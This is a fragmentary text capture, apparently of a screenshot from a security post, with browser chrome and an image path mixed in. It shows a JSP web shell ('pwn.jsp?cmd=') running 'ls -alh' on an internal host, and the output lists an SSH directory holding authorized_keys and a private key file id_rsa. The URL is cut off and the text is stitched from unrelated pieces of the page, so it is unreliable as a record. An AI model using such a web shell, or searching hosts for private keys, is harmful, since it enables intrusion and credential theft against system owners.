 10.1.59.136:2002/pwn.jsp?cmd=ls+-alh+%2Ftest%2Fhome%2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Se
Run
total 20K
drwx------ 2 1000 1000 4.0K Feb 17 09:05 .
drwxr-xr-x 17 1000 1000 4.0K Feb 15 09:14 ..
-rw-r--r-- 1 1000 1000 563 Feb 17 09:05 authorized_keys
-rw------- 1 1000 1000 1.8K Jan 24 2020 id_rsa
-rw-r--r-- 1 1000 1000 395 Jan 24 2020 id_rsa.pub
潇湘信安